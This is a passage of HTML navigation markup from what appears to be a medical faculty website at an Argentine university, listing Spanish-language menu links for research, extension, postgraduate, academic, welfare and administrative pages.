	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4537"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/investigacion/proyectos-de-investigacion/presentacion-de-nuevos-proyectos/" class="elementor-sub-item">Presentación de Nuevos Proyectos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4533"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-vigentes/" class="elementor-sub-item">Proyectos Vigentes UNCo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4532"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-finalizados/" class="elementor-sub-item">Proyectos Finalizados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542"><a href="#" class="elementor-sub-item elementor-item-anchor">Premio Estímulo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4529"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/estimulo-a-la-produccion-cientifica-epc/" class="elementor-sub-item">Sobre el premio estímulo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543"><a href="#" class="elementor-sub-item elementor-item-anchor">Formación de RRHH</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4535"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-viaticos/" class="elementor-sub-item">Sobre formación de RRHH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9412"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/seleccion-de-ayudantes/" class="elementor-sub-item">Selección de Ayudantes de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4544"><a href="#" class="elementor-sub-item elementor-item-anchor">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4528"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/becas/" class="elementor-sub-item">Sobre el programa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4545"><a href="#" class="elementor-sub-item elementor-item-anchor">Programa de Incentivos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4531"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programa-de-incentivos/" class="elementor-sub-item">Sobre el programa</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="#" class="elementor-item elementor-item-anchor">Extensión</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4552"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Extensión</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4559"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-extension-y-vinculacion-comunitaria/" class="elementor-sub-item">Sobre la secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4553"><a href="#" class="elementor-sub-item elementor-item-anchor">Convocatorias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4561"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/convocatorias/" class="elementor-sub-item">Ver más&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/" class="elementor-sub-item">Convocatorias de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4554"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4564"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/" class="elementor-sub-item">Proyectos de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4555"><a href="#" class="elementor-sub-item elementor-item-anchor">Actividades</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/actividades-de-extension/" class="elementor-sub-item">Actividades de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4556"><a href="#" class="elementor-sub-item elementor-item-anchor">Reglamentación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4560"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion/" class="elementor-sub-item">Ver más&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557"><a href="#" class="elementor-sub-item elementor-item-anchor">Bibliografía de Interés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4558"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/bibliografia-de-interes/" class="elementor-sub-item">Ver más&#8230;</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#" class="elementor-item elementor-item-anchor">Posgrado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4629"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-posgrado/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4625"><a href="#" class="elementor-sub-item elementor-item-anchor">Cursos de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/cursos-de-posgrado/" class="elementor-sub-item">Cursos de Posgrado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4626"><a href="#" class="elementor-sub-item elementor-item-anchor">Residencias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4630"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/ordenanza-sobre-residencias-medicas-353-03/" class="elementor-sub-item">Ordenanza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4631"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/residencias/" class="elementor-sub-item">Listado de Residencias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4628"><a href="#" class="elementor-sub-item elementor-item-anchor">Campus Virtual &#8211; Aula Virtual</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4627"><a target="_blank" href="https://campusvirtualfacimed.uncoma.edu.ar/" class="elementor-sub-item">Ir al Campus Virtual</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-7061 " action="https://medicina.uncoma.edu.ar/" method="get" role="search" ><label for="is-search-input-7061"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-7061" name="s" value="" class="is-search-input" placeholder="Buscar..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="7061" /></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d11e2a9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1676"><a href="https://medicina.uncoma.edu.ar/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1677"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3016"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Información General</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-2966"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/autoridades/" class="elementor-sub-item" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4416"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/historia/" class="elementor-sub-item" tabindex="-1">Historia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/noticias/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://internacionales.uncoma.edu.ar/" class="elementor-sub-item" tabindex="-1">Relaciones internacionales-Movilidad estudiantil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2967"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Consejo Directivo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4420"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejo-directivo/" class="elementor-sub-item" tabindex="-1">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4408"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejeros/" class="elementor-sub-item" tabindex="-1">Consejeros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/consejo_directivo/actas/" class="elementor-sub-item" tabindex="-1">Reuniones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4407"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-2/" class="elementor-sub-item" tabindex="-1">Reglamento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="https://ranquel.uncoma.edu.ar/" class="elementor-sub-item" tabindex="-1">Ranquel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Carreras</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4515"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/carreras/" class="elementor-sub-item" tabindex="-1">Sobre nuestras carreras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4490"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/medicina/" class="elementor-sub-item" tabindex="-1">Medicina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4491"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/plan-de-estudio/" class="elementor-sub-item" tabindex="-1">Licenciatura en Nutrición – Ciclo de Complementación Curricular</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9106"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-farmacia/" class="elementor-sub-item" tabindex="-1">Tecnicatura Universitaria en Farmacia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-11967"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-emergencias-sanitarias/" class="elementor-sub-item" tabindex="-1">Tecnicatura Universitaria en Emergencias Sanitarias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2969"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Higiene y Seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7213"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/polizas-de-seguro/" class="elementor-sub-item" tabindex="-1">Pólizas y Formularios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7185"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/protocolo-para-caso-de-accidentes/" class="elementor-sub-item" tabindex="-1">Protocolo para caso de Accidentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1678"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Académica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4483"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Simulación Clínica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4507"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/lab-s-ci/" class="elementor-sub-item" tabindex="-1">LabSiC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4506"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/gabinete-del-laboratorio/" class="elementor-sub-item" tabindex="-1">Gabinete del Laboratorio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4505"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/documentacion-labsic/" class="elementor-sub-item" tabindex="-1">Documentación LabSiC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4520"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Secretaría Académica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4519"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-academica/" class="elementor-sub-item" tabindex="-1">Sobre la secretaría</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4498"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programas-asignaturas/" class="elementor-sub-item" tabindex="-1">Programas de las Asignaturas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4497"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/calendario-academico-2021/" class="elementor-sub-item" tabindex="-1">Calendario Académico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4492"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/reglamentacion-academica/" class="elementor-sub-item" tabindex="-1">Reglamentación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4484"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Estudiantes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4813"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/contactos/" class="elementor-sub-item" tabindex="-1">Contactos útiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4496"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/mesas-de-examen/" class="elementor-sub-item" tabindex="-1">Mesas de Examen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4495"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/emtic/" class="elementor-sub-item" tabindex="-1">Seminarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4499"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sistema-de-becas-de-la-universidad-nacional-del-comahue/" class="elementor-sub-item" tabindex="-1">Becas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4814"><a target="_blank" href="https://padlet.com/deptoalumnosmedicina/cartelera-alumnos-jmbab97qsoci6a09" class="elementor-sub-item" tabindex="-1">Cartelera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4485"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Docentes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4856"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/docentes/" class="elementor-sub-item" tabindex="-1">Sobre el Departamento Docente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9888"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/formularios-de-inscripcion-e-instructivos/" class="elementor-sub-item" tabindex="-1">Formularios de Inscripción e Instructivos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/novedades-docentes/" class="elementor-sub-item" tabindex="-1">Novedades docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4857"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-2/" class="elementor-sub-item" tabindex="-1">Llamados y Concursos Docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8097"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-externos/" class="elementor-sub-item" tabindex="-1">Llamados y Concursos docentes externos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4868"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/normativas-generales/" class="elementor-sub-item" tabindex="-1">Normativas Generales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4880"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Reglamentación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4878"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-llamados-a-inscripcion-de-cargos-interinos/" class="elementor-sub-item" tabindex="-1">Llamados a Cargos Interinos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4879"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-concursos-regulares/" class="elementor-sub-item" tabindex="-1">Concursos Regulares</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4486"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Aulas y Horarios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4504"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-toschi/" class="elementor-sub-item" tabindex="-1">Aulas Toschi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4503"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-tordos/" class="elementor-sub-item" tabindex="-1">Aulas Tordos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4488"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Trámites</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4510"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/equivalencias/" class="elementor-sub-item" tabindex="-1">Equivalencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4508"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones/" class="elementor-sub-item" tabindex="-1">Certificaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4509"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones-exterior/" class="elementor-sub-item" tabindex="-1">Certificaciones Exterior</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4512"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/comision/" class="elementor-sub-item" tabindex="-1">Comisión de Reválida</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-11939"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-titulos/" class="elementor-sub-item" tabindex="-1">Solicitud de Títulos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-has-children menu-item-4511"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/" class="elementor-sub-item" tabindex="-1">Reválida de Títulos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4513"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/documentacion-a-presentar/" class="elementor-sub-item" tabindex="-1">Documentación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4514"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/ord-052-90/" class="elementor-sub-item" tabindex="-1">Reglamentación Reválida</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8724"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Bienestar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8725"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Secretaría de Bienestar y Asuntos Estudiantiles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9763"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-bienestar-y-asuntos-estudiantiles/" class="elementor-sub-item" tabindex="-1">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8727"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Comedor Campus Tordos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a href="https://faceweb.uncoma.edu.ar/comedor.php" class="elementor-sub-item" tabindex="-1">Ir al comedor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8728"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Bienestar Integral</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9889"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/espaciosdeescucha/" class="elementor-sub-item" tabindex="-1">Espacios de Escucha</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9811"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/talleres/" class="elementor-sub-item" tabindex="-1">Talleres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8729"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9761"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sobre-las-becas/" class="elementor-sub-item" tabindex="-1">Becas UNComa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8730"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Protocolo de Violencia Sexista</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9766"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/protocolo-de-violencia-sexista/" class="elementor-sub-item" tabindex="-1">Protocolo de Violencia Sexista</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8731"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Articulación con Instituciones de Nivel Medio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/bienestar-2/articulacion-con-instituciones-de-nivel-medio/" class="elementor-sub-item" tabindex="-1">Sobre la Articulación con Instituciones de Nivel Medio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8732"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Acopañamiento a las Trayectorias Académicas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9849"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/acompanamiento-a-las-trayectorias-academicas/" class="elementor-sub-item" tabindex="-1">Acompañamiento a las Trayectorias Académicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9676"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Tutores Pares</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9803"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/tutores-pares/" class="elementor-sub-item" tabindex="-1">Tutores Pares</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Investigación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Secretaría de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4534"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-investigacion/" class="elementor-sub-item" tabindex="-1">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Rendiciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
